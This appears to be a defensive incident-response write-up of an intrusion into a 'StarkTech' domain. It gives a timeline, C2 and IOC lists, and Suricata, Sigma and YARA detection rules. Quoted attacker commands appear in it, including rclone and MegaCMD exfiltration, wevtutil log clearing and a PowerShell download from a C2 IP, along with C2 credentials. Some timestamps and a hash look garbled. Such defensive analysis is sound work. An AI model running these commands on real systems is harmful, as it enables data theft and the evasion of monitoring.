
Compress-Archivecreated 63 MB Teams zip and AD logs.
- Splashtop sessions provided screenshots and keystroke capture in transit.

a PowerShell window flickered to life on a machine in the StarkTech domain. The user, admin143, had just executed a command:
"Compress-Archive" – a simple PowerShell cmdlet meant to bundle files into a neat ZIP archive.
The destination? C:\ProgramData\Teams\teams-starktech.zip.
Command & Control

| Channel | Destination | Details |
| Raw TCP | 35.226.173.183:8000 | Sliver frame stream (Sysmon 3) |
| HTTPS (ChaCha20) | agegamepay.com:8443 | SNI=agegamepay.com; Basic‑Auth=testuser:Sup3rP4ss! |
| MQTT‑TLS | 34.29.169.45:8883 | Initial payload host for python.zip |
Exfiltration
| Time | Host | Action | Details |
| 18:13–18:18 25‑Mar | FILES5 | rclone copy teams-starktech.zip remote:starktech-backups | rclone 1.69.1 |
| 18:18:22 25‑Mar | FILES5 | copy teams-starktech.zip "%ProgramData%\Microsoft\Teams\mega:V1A\" | MegaCMD mount |
2.

Impact
- Data theft: 63 MB Teams archive + AD logs exfiltrated.
- Visibility loss: Defender off, logs erased.
- No destructive payload executed—no ransomware or encryption.

25 Mar 2025
├─ 17 : 24 –
Paste.sh PowerShell launches downloader
│ └─ Invoke‑WebRequest → %TEMP%\iexploreplugin.exe
├─ 17 : 29 – Explorer executes iexploreplugin.exe
├─ 17 : 24–17 : 25 – Log wiping (wevtutil cl Sysmon, Storage, SMSS)
├─ 17 : 30 – AteraAgent, Splashtop, AnyDesk installed via msiexec /qn
│ ├─ 17 : 33 – Splashtop Streamer service install
│ └─ 17 : 45 – AnyDesk custom client service install
├─ 17 : 36 – Splashtop event provider removed (SetupUtil.exe)
├─ 17 : 50 – WMI Exec pivot to FILES5 (ImpacketExec)
├─ 17 : 56 – Defender flags python.zip download (Event 1116)
├─ 18 : 01 – Defender real‑time monitoring disabled
├─ 18 : 04 – Expand‑Archive python.zip; pythonw.exe loads
testc.py
│ └─ DLL side‑load python311.dll
├─ 18 : 07 – Helper modules dropped (ws2_32.py, system_module.py)
├─ 18 : 07 – C2 channels established
│ ├─ 35.226.173.183:8000 (raw Sliver)
│ └─
agegamepay.com:8443 (HTTPS/ChaCha20)
├─ 18 : 13–18 : 18 – rclone & MegaCMD exfil of Teams & AD logs
│ └─ Copy to %ProgramData%\...mega:V1A
├─ 19 : 49 – RDP (1149) into FILES5 (admin143 @ 10.135.85.15)
├─ 20 : 12 – SMB logon (4624 Type 3) admin143 → FILES5
├─ 20 : 51 – PS Remoting (Invoke‑Command ‑AsJob) to BACKUP3
├─ 27 : 02 : 15 – Splashtop GUI session from DESKTOP6 → DC2
└─ 27 : 22 : 27 – rclone staging directory deleted
Diamond Model

- Adversary:
- paste.sh one‑liner
- AteraAgent installer
- iexploreplugin.exe
- AnyDesk & Splashtop
- Infrastructure:
- Domain: agegamepay.com
- C2 IPs/Ports:
- 34.29.169.45 : 8883
- 35.226.173.183 : 8000
- 104.21.76.201 : 8443
- Capabilities / TTPs:
- T1059.001 PowerShell
- T1059.003 Command Shell
- T1070.001 Clear Windows Event Logs
- T1003 LSASS Credential Dumping
- T1573.001 Inbound/Exec/Memory
- Python memory module loading
- Rclone & admin shares
- Victim:
- desktop6.starktech.local
- files5.starktech.local
- dc1.starktech.local
Indicators
Atomic
- Domains:
agegamepay.com
pastebin.com/mLnJhEzb
- IP Addresses & Ports:
34.29.169.45:8883
172.67.200.49:8443
104.21.76.201:8443
35.226.173.183:8000
- Files & Registry Paths:
C:\Users\ADMIN1~1.FIL\AppData\Local\Temp\iexploreplugin.exe
C:\ProgramData\python\pythonw.exe
C:\ProgramData\python\python311.dll
C:\Users\Public\rclone+config.zip
- Registry keys under
HKLM:\SOFTWARE\Classes\Applications\iexploreplugin.exe\shell\open\command
Computed
- File Hashes:

iexploreplugin.exe(SHA256):2bc401b796d57d303d1855b19c398d5103c711fa2c5e6439e8663a05969b959
python311.dll(SHA256):0817A2A657A24C0D5FBB60DF56960F42FC66B3039D522EC952DAB83E2D869364
rclone+config.zip(SHA1):BB2664B094923F08FC2F2BA363C4C28833DC07
- Imphash:
58719147041FE606491D4732E2DEE131
Detection
Network
# 1. Detect Sliver raw TCP C2 over port 8000
alert tcp any any -> 35.226.173.183 8000 (msg:"Sliver C2 raw TCP stream"; flow:established; content:"|53 6C 69 76 65 72|"; depth:8; metadata:attack.t1071.001; sid:1001001; rev:1;)
# 2. Detect ChaCha20‑encrypted HTTPS beacon with Basic Auth header
alert http any any -> any 8443 (msg:"HTTPS Beacon with Basic‑Auth from agegamepay.com"; tls_sni; content:"agegamepay.com"; http_header; content:"Authorization\; Basic dGVzdHVzZXI6U3VwM3JQNHNzIQ=="; http_header; metadata:attack.t1573.002; sid:1001002; rev:1;)
# 3. Detect MQTT‑TLS initial payload host
alert tcp any any -> 34.29.169.45 8883 (msg:"MQTT‑TLS to known staging C2"; flow:established; tls_client_name; content:"34.29.169.45"; metadata:attack.t1071.001; sid:1001003; rev:1;)
# 4. Detect rclone exfil to remote cloud storage
alert http any any -> any any (msg:"Possible rclone exfil traffic"; flow:established; content:"User-Agent\; rclone/1.69"; http_header; metadata:attack.t1567.002; sid:1001004; rev:1;)
# 5. Detect paste.sh PS download cradle
alert http any any -> any any (msg:"PowerShell download from paste.sh"; flow:to_client,established; content:"GET /raw/"; http.uri; content:"paste.sh"; http.host; metadata:attack.t1204.002; sid:1001005; rev:1;)
# 6. Detect PS1 download via raw MQTT‑TLS port
alert tcp any any -> any 8883 (msg:"PowerShell Paste.sh PS1 download via raw MQTT‑TLS port"; flow:established; content:"GET /"; http_uri; content:"paste.sh"; tls_client_name; sid:1001006; rev:1;)
# 7. Detect GitHub Gist pull of PowerShell scripts
alert tcp any any -> gist.githubusercontent.com 443 (msg:"Gist‑hosted PowerShell fetch"; flow:established; tls_sni; content:"gist.githubusercontent.com"; http_uri; content:".ps1"; sid:1001007; rev:1;)
# 8. Detect MegaCMD exfil over WebDAV‐like shares
alert tcp any any -> any 80 (msg:"MegaCMD file upload pattern"; flow:established; content:"PUT"; http_method; content:"mega:"; http_uri; sid:1001008; rev:1;)
# 9. Detect SplashtopProvider DLL removal via SetupUtil.exe
alert tcp any any -> any any (msg:"Splashtop event provider removal via SetupUtil"; flow:to_server; content:"SetupUtil.exe"; content:"/P_ST_EVENT"; sid:1001009; rev:1;)
# 10. Detect MSI download via msiexec for RMM tools
alert tcp any any -> any any (msg:"MSI download via msiexec for RMM tools"; flow:established; content:"msiexec"; content:".msi"; sid:1001010; rev:1;)
Sigma
# 1. PowerShell HTTP Download Cradle
title: PowerShell HTTP Download Cradle
id: 12345678-90ab-cdef-1234-567890abcdef
description: Detects PowerShell one-liners downloading from uncommon domains/IPs
status: stable
author: DFIR Team
logsource:
product: windows
service: security
detection:
selection:
EventID: 800
Channel: Windows PowerShell
ScriptBlockText|contains:
- "iwr -uri http://34.29.169.45:8883/iexploreplugin.exe"
- "Expand-Archive"
condition: selection
tags:
- attack.execution
- attack.ingresstooltransfer
# 2. AteraAgent Watchdog Task Creation
title: AteraAgent Watchdog Task Creation
id: 8d13e7c4-9aef-4b10-8f4f-2b5a12345678
description: Detects creation of the AteraAgentServiceWatchdog scheduled task
status: experimental
author: DFIR Team
logsource:
category: process_creation
product: windows
detection:
selection:
CommandLine|contains: 'AteraAgentServiceWatchdog'
Image|endswith: '\schtasks.exe'
condition: selection
tags:
- attack.persistence
- attack.t1053.005
# 3. Image File Execution Options Hijack
title: Image File Execution Options Hijack
id: b9a3c2f7-11d0-4e2c-9e2c-abcdef012345
description: Detects registry modification under IFEO for unexpected executables
status: experimental
author: DFIR Team
logsource:
category: registry
product: windows
detection:
selection:
TargetObject|startswith: 'HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\iexploreplugin.exe'
Details|contains: 'Debugger'
condition: selection
tags:
- attack.persistence
- attack.t1546.015
# 4. Python Side‑Load via pythonw.exe
title: Python Side‑Load via pythonw.exe
id: c6e5f4a2-3b2d-4f6d-9c1e-abcdef987654
description: Detects pythonw.exe launching with unexpected DLL in same directory
status: experimental
author: DFIR Team
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\\pythonw.exe'
CommandLine|contains: 'python311.dll'
condition: selection
tags:
- attack.execution
- attack.t1574.002
# 5. Clearing Windows Event Logs via wevtutil
title: Clearing Windows Event Logs via wevtutil
id: f7d8a10b-5563-4c7d-8eaf-abcdef123456
description: Detects use of wevtutil.exe to clear critical operational logs
status: stable
author: DFIR Team
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\\wevtutil.exe'
CommandLine|all:
- 'cl Microsoft-Windows-Sysmon/Operational'
- 'cl Microsoft-Windows-StorageManagement/Operational'
- 'cl Microsoft-Windows-Subsys-SMSS/Operational'
condition: selection
tags:
- attack.defense_evasion
- attack.t1070.001
# 6. Splashtop Event Provider DLL Removal
title: Splashtop Event Provider DLL Removal
id: 1f2e3d4c-5b6a-7c8d-9e0f-abcdef111213
description: Detects use of SetupUtil.exe to remove Splashtop’s event DLL
status: production
author: DFIR Team
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\\SetupUtil.exe'
CommandLine|contains: '/P_ST_EVENT'
condition: selection
tags:
- attack.defense_evasion
- attack.t1562.001
# 7. AnyDesk MSI Install as SYSTEM
title: AnyDesk MSI Install as SYSTEM
id: 2b3c4d5e-6f7a-8b9c-0d1e-abcdef141516
description: Detects installation of AnyDesk via MSI under SYSTEM context
status: experimental
author: DFIR Team
logsource:
category: process_creation
product: windows
detection:
selection:
User: 'SYSTEM'
Image|endswith: '\\msiexec.exe'
CommandLine|contains: 'AnyDesk'
condition: selection
tags:
- attack.persistence
- attack.t1218.011
# 8. Disable Windows Defender Real‑Time Monitoring
title: Disable Windows Defender Real‑Time Monitoring
id: 3c4d5e6f-7a8b-9c0d-1e2f-abcdef171819
description: Detects PowerShell disabling of Defender real‑time monitoring
status: stable
author: DFIR Team
logsource:
category: powershell
product: windows
detection:
selection:
ScriptBlockText|contains: 'Set-MpPreference -DisableRealtimeMonitoring'
condition: selection
tags:
- attack.defense_evasion
- attack.t1562.001
# 9. Scheduled Task Creation for AteraAgentServiceWatchdog
title: Scheduled Task Creation for AteraAgentServiceWatchdog
id: 4d5e6f7a-8b9c-0d1e-2f3g-abcdef202122
description: Detects new scheduled task named AteraAgentServiceWatchdog
status: production
author: DFIR Team
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith: '\\schtasks.exe'
CommandLine|contains: 'AteraAgentServiceWatchdog'
condition: selection
tags:
- attack.persistence
- attack.t1053.005
# 10. LSASS Process Access for Credential Dumping
title: LSASS Process Access for Credential Dumping
id: 5e6f7a8b-9c0d-1e2f-3g4h-abcdef232425
description: Detects processes opening lsass.exe with VM_READ
status: experimental
author: DFIR Team
logsource:
category: process_access
product: windows
detection:
selection:
TargetImage|endswith: '\\lsass.exe'
GrantedAccess|contains: '0x0010'
condition: selection
tags:
- attack.credential_access
- attack.t1003.001
YARA
// 1. Suspicious Sliver Loader
rule Suspicious_Sliver_Loader
{
meta:
author = "DFIR Team"
description = "Detects Sliver loader file named iexploreplugin.exe"
hash = "2bc401b796d57d303d1855b19c398d5103c711fa2c5e6439e8663a05969b959"
strings:
$mz = { 4D 5A }
$sliver_tag = "SLiVeR" ascii ignorecase
$fake_ie = "iexploreplugin.exe" ascii
condition:
$mz at 0 and ($sliver_tag or $fake_ie)
}
// 2. Python311.dll Stager
rule Python311_DLL_Stager
{
meta:
author = "DFIR Team"
description = "Detects side‑loaded python311.dll for malicious stager"
hash = "0817A2A657A24C0D5FBB60DF56960F42FC66B3039D522EC952DAB83E2D869364"
strings:
$mz = { 4D 5A }
$python_dll = "python311.dll" ascii
$import_pow = "Py_Initialize" ascii
condition:
$mz at 0 and $python_dll and $import_pow
}
// 3. Mimikatz Injection Modules
rule Mimikatz_Injection_Modules
{
meta:
author = "DFIR Team"
description = "Detects known Mimikatz modules injected into processes"
strings:
$powl = "powerkatz.dll" ascii
$hdmp = "hashdump.x64.dll" ascii
condition:
any of ($powl, $hdmp)
}
// 4. Gist‑hosted PowerShell Downloader
rule Gist_PS_Downloader
{
meta:
author = "DFIR Team"
description = "Detects PS script fetching from GitHub Gist used for DC compromise"
strings:
$gisturl = "gist.githubusercontent.com/tsale" ascii
$iwr = "Invoke-WebRequest" ascii
condition:
$gisturl and $iwr
}
// 5. AteraAgent Scheduled Task XML
rule AteraAgentScheduledTask
{
meta:
author = "DFIR Team"
description = "Identifies AteraAgentServiceWatchdog Scheduled Task XML"
strings:
$xml_tag = "<Name>AteraAgentServiceWatchdog</Name>" ascii
$binpath = /<Command>.*AteraAgent\.exe<\/Command>/
condition:
$xml_tag and $binpath
}
// 6. AnyDesk MSI Dropper
rule AnyDesk_MSI_Dropper
{
meta:
author = "DFIR Team"
description = "Matches AnyDesk MSI installer payload"
strings:
$msi = "AnyDeskInstaller.msi" ascii
$svc = "AnyDeskService.exe" ascii
condition:
any of ($msi, $svc)
}
// 7. Python Stager Archive
rule Python_Stager_Archive
{
meta:
author = "DFIR Team"
description = "Detects the python.zip containing Sliver stager"
strings:
$zip_hdr = { 50 4B 03 04 }
$py_module = "testc.py" ascii
condition:
$zip_hdr at 0 and $py_module
}
// 8. Rclone Config ZIP
rule Rclone_Config_ZIP
{
meta:
author = "DFIR Team"
description = "Detects rclone+config.zip used for cloud exfil"
strings:
$rclone_cfg = "rclone+config.zip" ascii
$mega_mount = "mega:V1A" ascii
condition:
$rclone_cfg or $mega_mount
}
// 9. Splashtop Provider Removal
rule Splashtop_Provider_Removal
{
meta:
author = "DFIR Team"
description = "Matches SetupUtil invocation removing SplashtopProvider.dll"
strings:
$setup = "SetupUtil.exe" ascii
$remove = "/P_ST_EVENT" ascii
condition:
$setup and $remove
}MITRE ATT&CK
| Tactic | Tools | Technique (T‑Code) |
| Initial Access | • paste.sh PowerShell one‑liner in Edge• iwr/Invoke‑WebRequest | • User Execution – T1204.002• Spearphishing Link – T1566.001 |
| Execution | • PowerShell (powershell.exe)• Windows Installer (msiexec.exe)• Python embeddable (python.exe/pythonw.exe) | • PowerShell – T1059.001• Windows Command Shell – T1059.003• Signed Binary Proxy Execution – T1218.011• Service Execution – T1569.002 |
